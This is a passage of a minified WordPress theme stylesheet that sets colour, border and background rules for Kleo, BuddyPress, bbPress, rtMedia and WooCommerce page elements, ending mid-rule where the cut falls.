#ajax_search_container:before,.main-color .kleo-toggle-menu .kleo-toggle-submenu:before,.main-color .box-style .feature-item.default-icons-size .feature-icon,.main-color .box-style .feature-item.big-icons-size .feature-icon,.main-color #wp-calendar caption,.main-color #buddypress input[type=submit],.main-color #buddypress #friend-list .friend-inner-list,.main-color #buddypress #member-list .member-inner-list,.main-color #buddypress #groups-list .group-inner-list,.main-color #buddypress .activity-list .activity-avatar,.main-color .profile-cover-action a.button:hover,.main-color .profile-cover-action a.button:before,.main-color div#item-header .toggle-header .bp-toggle-less:hover,.main-color div#item-header .toggle-header .bp-toggle-more:hover,.main-color div#item-header .toggle-header .bp-toggle-less:before,.main-color div#item-header .toggle-header .bp-toggle-more:before,.main-color #buddypress .standard-form textarea,.main-color #buddypress .standard-form input[type=text],.main-color #buddypress .standard-form input[type=color],.main-color #buddypress .standard-form input[type=date],.main-color #buddypress .standard-form input[type=datetime],.main-color #buddypress .standard-form input[type=datetime-local],.main-color #buddypress .standard-form input[type=email],.main-color #buddypress .standard-form input[type=month],.main-color #buddypress .standard-form input[type=number],.main-color #buddypress .standard-form input[type=range],.main-color #buddypress .standard-form input[type=search],.main-color #buddypress .standard-form input[type=tel],.main-color #buddypress .standard-form input[type=time],.main-color #buddypress .standard-form input[type=url],.main-color #buddypress .standard-form input[type=week],.main-color #buddypress .standard-form select,.main-color #buddypress .standard-form input[type=password],.main-color #buddypress .dir-search input[type=search],.main-color #buddypress .dir-search input[type=text],.main-color .bbp-pagination-links a,.main-color .bbp-pagination-links span,.main-color .bbp-submit-wrapper button.button:hover,.main-color #bbpress-forums .bbp-form input[type="text"],.main-color .wp-editor-area,.main-color #rtMedia-upload-button,.main-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color .submenu-languages,.main-color .kleo-toggle-menu .kleo-toggle-submenu,.main-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #ffffff;}.main-color .hr-title abbr,.main-color .kleo_ajax_results h4 span,.main-color #buddypress .activity-read-more a {background-color: #ffffff;}.main-color .btn-primary,.main-color .btn-primary:hover,.main-color .btn-see-through,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .main-color #item-header-avatar {color: #ffffff;}.main-color .post-header:before,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.main-color #buddypress #groups-list .item-avatar .member-count,.main-color #buddypress li span.unread-count {border-color: #ffffff;}.main-color .callout-blockquote blockquote:after {border-top-color: #ffffff;}.main-color hr,.main-color.container-wrap, .main-color#footer, .main-color#socket, .main-color.social-header,.main-color .top-menu .tabdrop:before,.main-color #top-social .tabdrop:before,.main-color #top-social,.main-color .top-menu > ul,.main-color .kleo-main-header,.main-color .template-page,.main-color .sidebar-right,.main-color .sidebar-left,.main-color .sidebar-extra,.main-color .sidebar-main,.main-color .hr-title,.main-color .nav-tabs,.main-color .nav-pills > li > a,.main-color .kleo-tabs .nav .open > a.dropdown-toggle,.main-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.main-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.main-color .kleo-tabs .tabdrop .dropdown-menu,.main-color .dropdown-menu,.main-color .kleo-toggle-menu .kleo-toggle-submenu:before,.main-color #ajax_search_container:before,.main-color #top-social li a,.main-color .top-menu li > a,.main-color .pagination > li > a,.main-color .pagination > li > span,.main-color .callout-blockquote blockquote,.main-color .masonry-listing .post-content,.main-color .list-divider li,.main-color #ajax_search_container,.main-color .form-control,.main-color .feature-item:hover .feature-icon,.main-color .bordered-icons .feature-item.default-icons-size .feature-icon,.main-color .bordered-icons .feature-item.big-icons-size .feature-icon,.main-color input[type="text"],.main-color input[type="password"],.main-color input[type="date"],.main-color input[type="datetime"],.main-color input[type="datetime-local"],.main-color input[type="month"],.main-color input[type="week"],.main-color input[type="email"],.main-color input[type="number"],.main-color input[type="search"],.main-color input[type="tel"],.main-color input[type="time"],.main-color input[type="url"],.main-color textarea,.main-color .activity-timeline,.main-color #buddypress button,.buddypress .main-color a.button,.main-color #buddypress a.button,.main-color #buddypress input[type=submit],.main-color #buddypress input[type=button],.main-color #buddypress input[type=reset],.main-color #buddypress ul.button-nav li a,.main-color #buddypress div.generic-button a,.main-color.bp-full-width-profile div.generic-button a,.main-color #buddypress .comment-reply-link,.main-color #buddypress #whats-new,.main-color #buddypress div.message-search,.main-color #buddypress div.dir-search,.main-color #buddypress .activity-read-more,.main-color #bp-login-widget-submit,.main-color .bbp_widget_login .button.user-submit,.main-color #wp-calendar caption,.main-color .wp-caption,.main-color .widget .woocommerce-product-search,.main-color .widget form#bbp-search-form > div,.main-color .page-content #searchform > div,.main-color .widget_search #searchform > div,.main-color #bp-login-widget-form input[type="text"],.main-color #bp-login-widget-form input[type="password"],.main-color .bbp-login-form input[type="text"],.main-color #buddypress #friend-list .friend-inner-list,.main-color #buddypress #member-list .member-inner-list,.main-color #buddypress #members-list .member-inner-list,.main-color #buddypress #groups-list .group-inner-list,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu,.main-color #buddypress div.profile,.main-color #buddypress #friend-list div.action .generic-button a.send-message,.main-color #buddypress #member-list div.action .generic-button a.send-message,.main-color #buddypress #members-list div.action .generic-button a.send-message,.main-color #buddypress form.standard-form .left-menu img.avatar,.main-color .checkbox-mark,.main-color #buddypress div#group-create-tabs ul li.current a,.main-color .rtmedia-container #rtMedia-queue-list tr td,.main-color #buddypress .standard-form textarea,.main-color #buddypress .standard-form input[type=text],.main-color #buddypress .standard-form input[type=color],.main-color #buddypress .standard-form input[type=date],.main-color #buddypress .standard-form input[type=datetime],.main-color #buddypress .standard-form input[type=datetime-local],.main-color #buddypress .standard-form input[type=email],.main-color #buddypress .standard-form input[type=month],.main-color #buddypress .standard-form input[type=number],.main-color #buddypress .standard-form input[type=range],.main-color #buddypress .standard-form input[type=search],.main-color #buddypress .standard-form input[type=tel],.main-color #buddypress .standard-form input[type=time],.main-color #buddypress .standard-form input[type=url],.main-color #buddypress .standard-form input[type=week],.main-color #buddypress .standard-form select,.main-color #buddypress .standard-form input[type=password],.main-color #buddypress .dir-search input[type=search],.main-color #buddypress .dir-search input[type=text],.main-color .bbp-pagination-links a,.main-color .bbp-pagination-links span,.main-color #bbpress-forums li.bbp-body ul.forum,.main-color #bbpress-forums li.bbp-body ul.topic,.main-color form#new-post,.main-color #bbpress-forums .bbp-form input[type="text"],.main-color .quicktags-toolbar,.main-color .wp_themeSkin tr.mceFirst td.mceToolbar,.main-color .quicktags-toolbar input,.main-color .wp-editor-area,.main-color .rtmedia-container .rtmedia_next_prev a,.main-color .rtmedia-activity-container .rtmedia_next_prev a,.main-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.main-color #rtm-gallery-title-container #rtm-media-options,.main-color #rtMedia-upload-button,.main-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.main-color #buddypress .rtmedia-container textarea,.main-color #buddypress .rtmedia-container input[type=text],.main-color #buddypress .rtmedia-container input[type=text],.main-color #buddypress .rtmedia-container input[type=color],.main-color #buddypress .rtmedia-container input[type=date],.main-color #buddypress .rtmedia-container input[type=datetime],.main-color #buddypress .rtmedia-container input[type=datetime-local],.main-color #buddypress .rtmedia-container input[type=email],.main-color #buddypress .rtmedia-container input[type=month],.main-color #buddypress .rtmedia-container input[type=number],.main-color #buddypress .rtmedia-container input[type=range],.main-color #buddypress .rtmedia-container input[type=search],.main-color #buddypress .rtmedia-container input[type=tel],.main-color #buddypress .rtmedia-container input[type=time],.main-color #buddypress .rtmedia-container input[type=url],.main-color #buddypress .rtmedia-container input[type=week],.main-color #buddypress .rtmedia-container select,.main-color #buddypress .rtmedia-container input[type=password],.main-color .kleo-toggle-menu .kleo-toggle-submenu,.main-color .kleo-toggle-menu a.remove,.main-color .woocommerce .kleo-cart-totals .totals-wrap,.main-color .kleo-toggle-menu .minicart-buttons .btn-default,.main-color .kleo_ajax_results h4,.main-color .ajax_view_all,.main-color #articles-dir-list article.article-container {border-color: #e5e5e5;}.main-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.main-color .widget_nav_menu li:first-child > a,.main-color .kleo-widget-recent-posts-li:first-child,.main-color .widget_categories li:first-child,.main-color .widget_recent_entries li:first-child,.main-color .widget_archive li:first-child,.main-color .widget_display_views li:first-child,.main-color .widget_recent_comments li:first-child,.main-color .widget_product_categories li:first-child,.main-color .widget_layered_nav li:first-child,.main-color .divided-items + .divided-items,.main-color #buddypress div.activity-comments ul li,.main-color #buddypress #item-body #pag-bottom,.woocommerce .main-color table.shop_table td,.woocommerce-page .main-color table.shop_table td,.main-color .article-content .article-metadata,.main-color .article-content .article-categories,.main-color #pmpro_account .pmpro_box {border-top-color: #e5e5e5;}.main-color #rtMedia-queue-list {border-left-color: #e5e5e5;}.main-color .widget_nav_menu a,.main-color .wpex-widget-recent-posts-li,.main-color .widget_categories li,.main-color .widget_recent_entries li,.main-color .widget_archive li,.main-color .widget_display_views li,.main-color .widget_recent_comments li,.main-color .widget_product_categories li,.main-color .widget_layered_nav li,.main-color .panel-kleo,.main-color .panel-kleo .panel,.main-color legend,.main-color #comments-list .comment-content,.main-color .pricing-table .panel-heading h3,.main-color .kleo_ajax_entry,.main-color .kleo-toggle-submenu .kleo-submenu-item,.main-color .posts-listing.standard-listing:not(.template-page) .type-post,.main-color .news-focus .left-thumb-listing .post-content,.main-color .news-highlight .left-thumb-listing .post-content,.main-color #buddypress div#item-nav,.main-color #buddypress .activity-list .activity-content,.main-color #buddypress form.standard-form .left-menu #invite-list ul li,.main-color #buddypress form.standard-form div#invite-list ul li,.main-color #buddypress div.item-list-tabs#subnav,.main-color #buddypress div#message-thread div.message-content,.main-color #buddypress ul.mesage-item,.main-color #buddypress div.messages .pagination,.main-color .kleo-toggle-menu .minicart-header,.main-color .kleo-toggle-menu .cart-product,.woocommerce .main-color table.shop_table thead,.woocommerce-page .main-color table.shop_table thead,.woocommerce .main-color .cart_totals table th,.woocommerce .main-color .cart_totals table td {border-bottom-color: #e5e5e5;}.main-color .carousel-pager a,.main-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #e5e5e5;}.main-color.container-wrap.border-bottom.half-section:before {background-color: #e5e5e5 !important;}.main-color .pricing-table .list-group-item:before {color: #e5e5e5;}.main-color .btn-default,.main-color .nav-pills > li.active > a,.main-color .nav-pills > li.active > a:hover,.main-color .nav-pills > li.active > a:focus,.main-color .wpb_tour .nav-tab li.active,.main-color .wpb_tour .nav-tab li:hover,.main-color .tabs-style-square > li > a,.main-color .panel-default > .panel-heading,.main-color .dropdown-menu > li > a:hover,.main-color .dropdown-menu > li > a:focus,.main-color .dropdown-menu > .active > a,.main-color .dropdown-menu > .active > a:hover,.main-color .dropdown-menu > .active > a:focus,.main-color .pagination > li > a:hover,.main-color .pagination > li > span.current,.main-color #wp-calendar thead th,.main-color #wp-calendar tbody td a,.main-color .widget_tag_cloud a,.main-color .widget_nav_menu li.active > a,.main-color #wp-calendar tbody td:hover,.main-color .widget_nav_menu .current_page_item > a,.main-color .callout-blockquote blockquote,.main-color #respond .form-submit input#submit,.main-color .form-control:focus,.main-color .pricing-table .panel-heading,.main-color .pricing-table .panel-body,.main-color .pricing-table .pmpro-price .lead,.main-color .pricing-table .extra-description,.main-color .mejs-container .mejs-controls,.main-color .box-style .feature-item,.main-color .divided-items.box-shadow,.main-color input[type="text"][disabled],.main-color input[type="password"][disabled],.main-color input[type="date"][disabled],.main-color input[type="datetime"][disabled],.main-color input[type="datetime-local"][disabled],.main-color input[type="month"][disabled],.main-color input[type="week"][disabled],.main-color input[type="email"][disabled],.main-color input[type="number"][disabled],.main-color input[type="search"][disabled],.main-color input[type="tel"][disabled],.main-color input[type="time"][disabled],.main-color input[type="url"][disabled],.main-color textarea[disabled],.main-color #buddypress div.item-list-tabs ul li a span,.main-color #bp-login-widget-submit,.main-color .bbp_widget_login .button.user-submit,.main-color .rtmedia-container #rtMedia-queue-list tr > td.close,.main-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.main-color #buddypress div.activity-comments form .ac-textarea,.main-color #buddypress .standard-form input[type=text]:focus,.main-color #buddypress table.notifications thead tr,.main-color #buddypress table.notifications-settings thead tr,.main-color #buddypress table.profile-fields thead tr,.main-color #buddypress table.wp-profile-fields thead tr,.main-color #buddypress table.messages-notices thead tr,.main-color #buddypress table.forum thead tr,.main-color #buddypress button:hover,.main-color #buddypress a.button:hover,.main-color #buddypress a.button:focus,.main-color #buddypress a.bp-secondary-action.view:hover,.main-color #buddypress input[type=submit]:hover,.main-color #buddypress input[type=button]:hover,.main-color #buddypress input[type=reset]:hover,.main-color #buddypress ul.button-nav li a:hover,.main-color #buddypress ul.button-nav li.current a,.main-color #buddypress div.generic-button a:hover,.main-color.bp-full-width-profile div.generic-button a:hover,.main-color #buddypress .comment-reply-link:hover,.main-color .bbp-pagination-links a:hover,.main-color .bbp-pagination-links span.current,.main-color #bbpress-forums li.bbp-body ul.topic.sticky,.main-color .bbp-submit-wrapper button.button,.main-color #bbpress-forums .bbp-form input[type="text"]:focus,.main-color .wp-editor-area:focus,.main-color .bbp-row-actions #favorite-toggle a,.main-color .bbp-row-actions #subscription-toggle a,.main-color .rtmedia-container .drag-drop,.main-color .rtmedia-activity-container .drag-drop,.main-color #buddypress div.rtmedia-activity-container .drag-drop,.main-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.main-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.main-color .rtmedia-container .imgedit-menu div,.main-color .kleo-toggle-menu .minicart-total-checkout,.main-color .kleo-toggle-menu .minicart-buttons,.main-color .kleo-toggle-menu a.remove:hover,.woocommerce .main-color .widget_product_search #searchsubmit,.woocommerce .main-color #content input.button,.woocommerce .main-color #respond input#submit,.woocommerce .main-color a.button,.woocommerce .main-color button.button,.woocommerce .main-color input.button,.woocommerce-page .main-color #content input.button,.woocommerce-page .main-color #respond input#submit,.woocommerce-page .main-color a.button,.woocommerce-page .main-color button.button,.woocommerce-page .main-color input.button {background-color: #f7f7f7;}.main-color.container-wrap.half-section {background-color: #f7f7f7 !important;}.main-color .dropdown-menu li {border-bottom-color: #f7f7f7;}.main-color .kleo-rounded img.avatar,.main-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .main-color #item-header-avatar,.main-color #buddypress .activity-list .activity-avatar,.main-color .bp-login-widget-user-avatar,.main-color #buddypress #friend-list li div.item-avatar,.main-color #buddypress #member-list li div.item-avatar,.main-color #buddypress #members-list li div.item-avatar,.main-color div#message-thread div.message-metadata img.avatar,.main-color #buddypress #groups-list .item-avatar,.main-color #buddypress .kleo-online-status,.main-color .kleo-members-carousel .kleo-online-status,.main-color #buddypress form.standard-form div#invite-list div.item-avatar,.main-color #buddypress #message-threads .thread-avatar {border-color: #f7f7f7;}.main-color .masonry-listing .post-footer {border-top-color: #f7f7f7;}.main-color blockquote,.main-color .masonry-listing .post-content {border-left-color: #f7f7f7;}.main-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #f7f7f7;}.main-color .btn-default,.main-color .btn-default:hover,.main-color .nav-pills > li.active > a,.main-color .nav-pills > li.active > a:hover,.main-color .nav-pills > li.active > a:focus,.main-color .tabs-style-square > li > a,.main-color .nav-tabs > li.active > a,.main-color .nav-tabs > li.active > a:hover,.main-color .nav-tabs > li.active > a:focus,.main-color .panel-default,.main-color #wp-calendar thead th,.main-color #wp-calendar tbody td,.main-color .widget_tag_cloud a,.main-color #respond .form-submit input#submit,.main-color .mejs-container .mejs-controls,.main-color .form-control:focus,.main-color .portfolio-filter-tabs li.selected a,.main-color #buddypress div.activity-comments form .ac-textarea,.main-color #search-members-form,.main-color #search-groups-form,.main-color #buddypress .standard-form input[type=text]:focus,.main-color .bbp-topics ul.sticky,.main-color .bbp-submit-wrapper button.button,.main-color #bbpress-forums form#bbp-search-form,.main-color .rtmedia-container .drag-drop,.main-color .rtmedia-activity-container .drag-drop,.main-color #buddypress div.rtmedia-activity-container .drag-drop,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #e5e5e5;}.main-color .widget_nav_menu a,.main-color .wpex-widget-recent-posts-li,.main-color .widget_categories li,.main-color .widget_recent_entries li,.main-color .widget_archive li,.main-color .widget_display_views li,.main-color .widget_recent_comments li,.main-color .widget_product_categories li,.main-color .widget_layered_nav li {border-bottom-color: #e5e5e5;}.main-color .widget_nav_menu li:first-child > a,.main-color .kleo-widget-recent-posts-li:first-child,.main-color .widget_categories li:first-child,.main-color .widget_recent_entries li:first-child,.main-color .widget_archive li:first-child,.main-color .widget_display_views li:first-child,.main-color .widget_recent_comments li:first-child,.main-color .widget_product_categories li:first-child,.main-color .widget_layered_nav li:first-child,.main-color .callout-blockquote blockquote:before {border-top-color: #e5e5e5;}.main-color .callout-blockquote blockquote p:before,.main-color .bbp-topics ul.sticky:after,.main-color .bbp-forum-content ul.sticky:after,.main-color .article-content .author-options .edit:before,.main-color .article-content .author-options .delete:before {color: #e5e5e5;}.main-color .btn-highlight,.main-color .btn-highlight:hover,.main-color .btn-buy.btn-default,.main-color .kleo-pin-icon span i,.main-color .pricing-table .popular .panel-heading,.main-color .pricing-table .popular .panel-body,.main-color .pricing-table .popular .pmpro-price .lead,.main-color .pricing-table .popular .extra-description,.main-color .pricing-table .popular .panel-heading h3,.main-color .kleo-mobile-icons .cart-items span,.main-color .ordered-list.colored-icons li:before,.main-color .masonry-listing .format-quote,.main-color .masonry-listing .format-quote .post-footer a,.main-color .masonry-listing .format-quote .post-footer a .muted,.main-color .navbar .nav li a em,.main-color .widget_nav_menu li a em,.main-color .news-highlight .posts-listing .label,.main-color #buddypress li span.unread-count,.main-color #buddypress #groups-list .item-avatar .member-count,.main-color #buddypress div.generic-button a.add,.main-color.bp-full-width-profile div.generic-button a.add,.main-color #buddypress div.generic-button a.accept,.main-color #buddypress div.generic-button a.join-group,.main-color #buddypress div.generic-button a.add:hover,.main-color.bp-full-width-profile div.generic-button a.add:hover,.main-color #buddypress div.generic-button a.accept:hover,.main-color #buddypress div.generic-button a.join-group:hover,.main-color #footer .widget-title,.main-color span.onsale,.woocommerce .main-color #content input.button.alt,.woocommerce .main-color #respond input#submit.alt,.woocommerce .main-color a.button.alt,.woocommerce .main-color button.button.alt,.woocommerce .main-color input.button.alt,.woocommerce-page .main-color #content input.button.alt,.woocommerce-page .main-color #respond input#submit.alt,.woocommerce-page .main-color a.button.alt,.woocommerce-page .main-color button.button.alt,.woocommerce-page .main-color input.button.alt,.woocommerce .main-color #content input.button.alt:hover,.woocommerce .main-color #respond input#submit.alt:hover,.woocommerce .main-color a.button.alt:hover,.woocommerce .main-color button.button.alt:hover,.woocommerce .main-color input.button.alt:hover,.woocommerce-page .main-color #content input.button.alt:hover,.woocommerce-page .main-color #respond input#submit.alt:hover,.woocommerce-page .main-color a.button.alt:hover,.woocommerce-page .main-color button.button.alt:hover,.woocommerce-page .main-color input.button.alt:hover {color: #ffffff;}.main-color .btn-highlight,.main-color .btn-buy.btn-default,.main-color .kleo-pin-circle span,.main-color .kleo-pin-icon span,.main-color #wp-calendar td#today a,.main-color .kleo-banner-slider .kleo-banner-prev:hover,.main-color .kleo-banner-slider .kleo-banner-next:hover,.main-color .carousel-pager a.selected,.main-color .pricing-table .popular .panel-heading,.main-color .pricing-table .popular .panel-body,.main-color .pricing-table .popular .pmpro-price .lead,.main-color .pricing-table .popular .extra-description,.main-color .mejs-controls .mejs-time-rail .mejs-time-current,.main-color .kleo-mobile-icons .cart-items span,.main-color .ordered-list.colored-icons li:before,.main-color .masonry-listing .format-quote .post-content,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.main-color .navbar .nav li a em,.main-color .widget_nav_menu li a em,.main-color .news-highlight .posts-listing .label,.main-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .main-color .kleo-online-status.high-bg,.main-color #buddypress div.generic-button a.add,.main-color.bp-full-width-profile div.generic-button a.add,.main-color #buddypress div.generic-button a.accept,.main-color #buddypress div.generic-button a.join-group,.main-color .rtm-primary-button,.main-color .rtmedia-container .drag-drop .start-media-upload,.main-color .rtmedia-activity-container .drag-drop .start-media-upload,.main-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.main-color span.onsale,.woocommerce .main-color #content input.button.alt,.woocommerce .main-color #respond input#submit.alt,.woocommerce .main-color a.button.alt,.woocommerce .main-color button.button.alt,.woocommerce .main-color input.button.alt,.woocommerce-page .main-color #content input.button.alt,.woocommerce-page .main-color #respond input#submit.alt,.woocommerce-page .main-color a.button.alt,.woocommerce-page .main-color button.button.alt,.woocommerce-page .main-color input.button.alt {background-color: #007640;}.main-color .panel-kleo .panel-title a b,.main-color .colored-icons i,.main-color .standard-list.colored-icons li:before,.main-color .panel-kleo .icon-closed,.main-color .colored-icons .feature-item .feature-icon,.main-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.main-color a.favorite-toggle:before,.main-color a.subscription-toggle:before,.main-color .bbp-topics-front ul.super-sticky:after,.main-color .bbp-topics ul.super-sticky:after,.main-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .main-color .star-rating span:before,.woocommerce-page .main-color .star-rating span:before {color: #007640;}.main-color .btn-highlight,.main-color .kleo-pin-poi,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons .feature-item:hover .feature-icon,.main-color .box-style .bordered-icons .feature-item:hover .feature-icon,.main-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .main-color #content input.button.alt,.woocommerce .main-color #respond input#submit.alt,.woocommerce .main-color a.button.alt,.woocommerce .main-color button.button.alt,.woocommerce .main-color input.button.alt,.woocommerce-page .main-color #content input.button.alt,.woocommerce-page .main-color #respond input#submit.alt,.woocommerce-page .main-color a.button.alt,.woocommerce-page .main-color button.button.alt,.woocommerce-page .main-color input.button.alt,.main-color #buddypress div.generic-button a.add,.main-color.bp-full-width-profile div.generic-button a.add,.main-color #buddypress div.generic-button a.accept,.main-color #buddypress div.generic-button a.join-group,.main-color #buddypress div.generic-button a.add:hover,.main-color.bp-full-width-profile div.generic-button a.add:hover,.main-color #buddypress div.generic-button a.accept:hover,.main-color #buddypress div.generic-button a.join-group:hover,.main-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #007640;}.popover.bottom .arrow,.popover.bottom .arrow:after,.main-color .kleo-tabs .tabs-style-line > li.active > a,.main-color .kleo-tabs .tabs-style-line > li.active > a:hover,.main-color .kleo-tabs .tabs-style-line > li.active > a:focus,.main-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.main-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.main-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.main-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #007640;}#main .main-color h1,#main .main-color h2,#main .main-color h3,#main .main-color h4,#main .main-color h5,#main .main-color h6 {color: #000000;}.main-color .btn-default,.main-color .btn-default:hover,.main-color .panel-default .panel-title a,.main-color .panel-kleo .panel-title a,.main-color .box-style strong,#main .main-color h3 a,.main-color .posts-listing .article-title a,.main-color .entry-content .post-title a,.main-color #respond .form-submit input#submit,.main-color .pricing-table .pmpro-price .lead,.main-color #buddypress #friend-list .item-title a,.main-color #buddypress #member-list h5 a,.main-color #buddypress #members-list .item-title a,.main-color #buddypress li.unread div.thread-info a,.main-color #buddypress #groups-list .item-title a,.main-color .unread-notifications td.notify-text a,.main-color #buddypress button:hover,.main-color #buddypress a.button:hover,.main-color #buddypress a.button:focus,.main-color #buddypress input[type=submit]:hover,.main-color #buddypress input[type=button]:hover,.main-color #buddypress input[type=reset]:hover,.main-color #buddypress ul.button-nav li a:hover,.main-color #buddypress ul.button-nav li.current a,.main-color #buddypress div.generic-button a:hover,.main-color.bp-full-width-profile div.generic-button a:hover,.main-color #buddypress .comment-reply-link:hover,.main-color #buddypress div.item-list-tabs#subnav ul li.selected a,.main-color #buddypress div.item-list-tabs#subnav ul li a:hover,.main-color #buddypress div.item-list-tabs li.selected a,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.main-color #buddypress div#item-nav ul li.current a:before,.manage-members .main-color .member-name,.manage-members .main-color .member-name a,.main-color #buddypress .standard-form textarea,.main-color #buddypress .standard-form input[type=text],.main-color #buddypress .standard-form input[type=color],.main-color #buddypress .standard-form input[type=date],.main-color #buddypress .standard-form input[type=datetime],.main-color #buddypress .standard-form input[type=datetime-local],.main-color #buddypress .standard-form input[type=email],.main-color #buddypress .standard-form input[type=month],.main-color #buddypress .standard-form input[type=number],.main-color #buddypress .standard-form input[type=range],.main-color #buddypress .standard-form input[type=search],.main-color #buddypress .standard-form input[type=tel],.main-color #buddypress .standard-form input[type=time],.main-color #buddypress .standard-form input[type=url],.main-color #buddypress .standard-form input[type=week],.main-color #buddypress .standard-form select,.main-color #buddypress .standard-form input[type=password],.main-color #buddypress .dir-search input[type=search],.main-color #buddypress .dir-search input[type=text],.main-color li.bbp-forum-info .bbp-forum-title,.main-color ul.topic.sticky .bbp-topic-permalink,.main-color a.favorite-toggle,.main-color a.subscription-toggle,.main-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.main-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.main-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.main-color .bbp-submit-wrapper button.button,.main-color #bbpress-forums .bbp-form input[type="text"],.main-color .wp-editor-area,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #060606;}.main-color .muted,.main-color .hr-title,.main-color .breadcrumb,.main-color .breadcrumb .active,.main-color .panel-kleo .icon-closed,.main-color .panel-kleo .icon-opened,.main-color .pagination > li > a,.main-color .pagination > li > span,.main-color .post-meta,.main-color .post-meta a,.main-color .post-footer a,.main-color .dropdown-submenu > a:after,.main-color .pricing-table .list-group-item.unavailable,.single-attachment .main-color .link-list,.single-attachment .main-color .link-list a,.main-color .form-control,.main-color #kleo-ajax-search-loading,.main-color .kleo_ajax_entry .search_excerpt,.main-color .ajax_search_image,.main-color .news-focus .left-thumb-listing .post-date,.main-color .news-highlight .left-thumb-listing .post-date,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.main-color #buddypress .activity-header .time-since,.main-color .activity-timeline,.main-color #buddypress div#item-nav ul li a:before,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.main-color #buddypress a.button.fav,.main-color #buddypress .comment-reply-link,.main-color #rtMedia-queue-list tr td:first-child:before,.main-color .sidebar .widget.buddypress div.item-meta,.main-color .sidebar .widget.buddypress div.item-content,.main-color #buddypress div#item-header div#item-meta,.main-color table.notifications td.notify-actions,.main-color .read-notifications table.notifications tr td,.main-color .unread-notifications table.notifications tr td,.main-color #buddypress .activity-list li.load-more a,.main-color #buddypress div.item-list-tabs#subnav ul li a,.main-color .bbp-pagination-links a,.main-color .bbp-pagination-links span,.main-color .rtmedia-container .rtmedia_next_prev a,.main-color .rtmedia-activity-container .rtmedia_next_prev a,.main-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .main-color ul.products li.product .price del,.woocommerce-page .main-color ul.products li.product .price del,.main-color .kleo_ajax_results h4,.main-color .kleo-toggle-menu .quick-view,.main-color .ajax_not_found,.main-color .article-content .author-options .edit:hover:before,.main-color .article-content .author-options .delete:hover:before {color: #bbbbbb;}.main-color #buddypress #whats-new:focus {border-color: 